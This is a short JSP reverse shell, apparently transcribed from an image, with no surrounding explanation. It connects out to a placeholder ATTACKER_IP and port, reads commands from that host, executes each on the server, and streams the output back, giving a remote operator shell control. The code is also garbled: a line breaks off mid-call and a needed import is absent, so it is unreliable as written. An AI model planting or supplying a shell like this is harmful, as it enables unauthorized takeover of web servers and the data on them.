 <%@ page import="java.io.*" %>
<%
    String output = "";
    String ip = "ATTACKER_IP"; // Replace with your attacker's IP
    int port = ATTACKER_PORT;   // Replace with your attacker's port

    try {
        Socket socket = new Socket(ip, port);
        InputStream in = socket.getInputStream();
        OutputStream out = socket.getOutputStream();

        BufferedReader reader = new BufferedReader(new InputStreamReader(in));
        PrintWriter writer = new PrintWriter(out, true);

        String cmd = reader.readLine();
        while (cmd != null) {
            String s = null;
            Process p = Runtime.getRuntime().exec(cmd);
            BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInput

            while ((s = sI.readLine()) != null) {
                writer.println(s);
            }
            cmd = reader.readLine();
        }
        socket.close();
    } catch (IOException e) {
        e.printStackTrace();
    }
%>